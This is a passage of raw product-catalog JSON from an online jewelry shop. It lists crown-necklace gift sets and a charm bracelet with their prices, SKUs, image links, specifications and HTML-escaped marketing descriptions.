Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-460,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_802d3321-6bad-476c-8a2f-19f2a6beca95.jpg?v=1625049875","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_4a4d8231-5018-437d-a11f-284f0dbfe862.jpg?v=1625049895","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_5c646503-a3b5-4cb7-a3b4-0a78f666f9ae.jpg?v=1625049893","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_c65047bb-c2b8-4ce1-a555-c7c045c8be72.jpg?v=1625049895","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_88f2aa8c-8958-4d6f-b6f7-dad5e34dc957.jpg?v=1631541315"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209","options":["Title"],"media":[{"alt":null,"id":23961823248553,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-baby-mama-luxe-crown-necklace-gift-set.jpg?v=1623339209","width":600},{"alt":null,"id":25436789899433,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e71a4ae-fd9a-4f7d-85ac-fd923296fcd4.jpg?v=1625049895","width":1200},{"alt":null,"id":25436789833897,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_802d3321-6bad-476c-8a2f-19f2a6beca95.jpg?v=1625049875"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_802d3321-6bad-476c-8a2f-19f2a6beca95.jpg?v=1625049875","width":1200},{"alt":null,"id":25436789997737,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_4a4d8231-5018-437d-a11f-284f0dbfe862.jpg?v=1625049895"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_4a4d8231-5018-437d-a11f-284f0dbfe862.jpg?v=1625049895","width":600},{"alt":null,"id":25436790194345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_5c646503-a3b5-4cb7-a3b4-0a78f666f9ae.jpg?v=1625049893"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_5c646503-a3b5-4cb7-a3b4-0a78f666f9ae.jpg?v=1625049893","width":600},{"alt":null,"id":25436790128809,"position":6,"preview_image":{"aspect_ratio":1.0,"height":560,"width":560,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_c65047bb-c2b8-4ce1-a555-c7c045c8be72.jpg?v=1625049895"},"aspect_ratio":1.0,"height":560,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_c65047bb-c2b8-4ce1-a555-c7c045c8be72.jpg?v=1625049895","width":560},{"alt":null,"id":26207839289513,"position":7,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_88f2aa8c-8958-4d6f-b6f7-dad5e34dc957.jpg?v=1631541315"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_88f2aa8c-8958-4d6f-b6f7-dad5e34dc957.jpg?v=1631541315","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your baby mama of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis necklace is handmade of\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e genuine 925 sterling silver\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e with AAAA quality cubic zirconia center and rose gold plated details. Certificate of Authenticity is included.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Baby Mama - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6876008841385,"title":"To My Queen - Luxe Crown Necklace Gift Set","handle":"to-my-queen-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your Queen of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Queen- Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-22T19:55:50-04:00","created_at":"2021-04-22T03:28:50-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":6997,"price_min":6997,"price_max":6997,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":40161718501545,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0017","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Queen - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":6997,"weight":0,"compare_at_price":11999,"inventory_quantity":-316,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Queen.jpg?v=1619281436","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_2a228294-4510-4903-ba2e-31f374d23346.jpg?v=1625050617","\/\/aphrodites.com\/cdn\/shop\/products\/2_21b9a29f-dd63-4216-a03e-56e18935086b.jpg?v=1625050617","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_9a69b6dc-3f92-4c4b-a99f-1cf24c3cef46.jpg?v=1625050617","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_cbcbcabd-426f-4b4c-9e21-74caa4095b15.jpg?v=1625050617","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_3ea96e23-fd66-4022-adfd-06f27ab16941.jpg?v=1625050613","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_659a809b-a425-4b56-81bb-621b50ca06e5.jpg?v=1631542334"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Queen.jpg?v=1619281436","options":["Title"],"media":[{"alt":null,"id":24161101643945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Queen.jpg?v=1619281436"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Queen.jpg?v=1619281436","width":600},{"alt":null,"id":25436863824041,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4a9fcac1-25e5-4246-82bd-128a32762e86.jpg?v=1625050594","width":1200},{"alt":null,"id":25436863889577,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_2a228294-4510-4903-ba2e-31f374d23346.jpg?v=1625050617"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_2a228294-4510-4903-ba2e-31f374d23346.jpg?v=1625050617","width":600},{"alt":null,"id":25436865101993,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_21b9a29f-dd63-4216-a03e-56e18935086b.jpg?v=1625050617"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_21b9a29f-dd63-4216-a03e-56e18935086b.jpg?v=1625050617","width":1200},{"alt":null,"id":25436863922345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":560,"width":560,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_9a69b6dc-3f92-4c4b-a99f-1cf24c3cef46.jpg?v=1625050617"},"aspect_ratio":1.0,"height":560,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_9a69b6dc-3f92-4c4b-a99f-1cf24c3cef46.jpg?v=1625050617","width":560},{"alt":null,"id":25436863856809,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_cbcbcabd-426f-4b4c-9e21-74caa4095b15.jpg?v=1625050617"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_cbcbcabd-426f-4b4c-9e21-74caa4095b15.jpg?v=1625050617","width":1200},{"alt":null,"id":25436863955113,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_3ea96e23-fd66-4022-adfd-06f27ab16941.jpg?v=1625050613"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_3ea96e23-fd66-4022-adfd-06f27ab16941.jpg?v=1625050613","width":600},{"alt":null,"id":26208091865257,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_659a809b-a425-4b56-81bb-621b50ca06e5.jpg?v=1631542334"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_659a809b-a425-4b56-81bb-621b50ca06e5.jpg?v=1631542334","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your Queen of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Queen- Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6875894972585,"title":"To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set","handle":"to-my-badass-sister-in-law-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your sister-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Sister-In-Law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-23T18:25:46-04:00","created_at":"2021-04-22T03:19:46-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":6997,"price_min":6997,"price_max":6997,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":42792831680681,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS00113","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":6997,"weight":0,"compare_at_price":11999,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_aaa5e32a-696a-4e55-92de-dfaa303af405.jpg?v=1633706870","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_e8562096-781b-4c1b-a2bd-ebe991a34c04.jpg?v=1633706871"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500","options":["Title"],"media":[{"alt":null,"id":23962522550441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-badass-sister-in-law-luxe-crown-necklace-gift-set.jpg?v=1619185500","width":600},{"alt":null,"id":26519895539881,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_76a0feb7-a065-4284-a5b8-370ef1915526.jpg?v=1633706869","width":1200},{"alt":null,"id":26519895572649,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_aaa5e32a-696a-4e55-92de-dfaa303af405.jpg?v=1633706870"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_aaa5e32a-696a-4e55-92de-dfaa303af405.jpg?v=1633706870","width":1200},{"alt":null,"id":26207933890729,"position":4,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_e8562096-781b-4c1b-a2bd-ebe991a34c04.jpg?v=1633706871"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_e8562096-781b-4c1b-a2bd-ebe991a34c04.jpg?v=1633706871","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your sister-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Sister-In-Law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7182340948137,"title":"Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)","handle":"love-locked-gold-charm-bracelet-with-free-matching-necklace-30-value","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eTHIS BEST-SELLER IS ON SALE NOW WITH A FREE MATCHING NECKLACE - LIMITED TIME ONLY!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"color: #ff2a00; font-weight: 600;\"\u003e\u003cspan style=\"font-weight: 400; color: #000000;\"\u003eGet love locked with this gorgeous statement-making charm bracelet before it’s gone! Be beautiful \u0026amp; bold with this unique and popular piece! Buy today \u0026amp; get a \u003c\/span\u003e\u003cstrong\u003eFREE MATCHING NECKLACE\u003c\/strong\u003e\u003cspan style=\"font-weight: 400; color: #000000;\"\u003e ($30 value) with your order. Don’t miss out, shine this season.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003eBracelet Specifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.6 inch (19.5cm) chain with 0.9 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003eMetal Type: Eco-Friendly Zinc Alloy with Gold Plating\u003c\/li\u003e\n\u003cli\u003eGenuine Austrian Crystal Studded Charms\u003c\/li\u003e\n\u003cli\u003eDesign Features: 9 fun Charms in the shapes of hearts, crystals, keys, and locks\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eNecklace Specifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Type: Pendant Necklace\u003c\/li\u003e\n\u003cli\u003eChain Type: Snake Chain\u003c\/li\u003e\n\u003cli\u003eLength: 28 Inches (72CM) + 2.1 inch (5.5CM) Extension\u003c\/li\u003e\n\u003cli\u003eStyle: Vintage Necklace\u003c\/li\u003e\n\u003cli\u003eDesign: Statement Necklace with 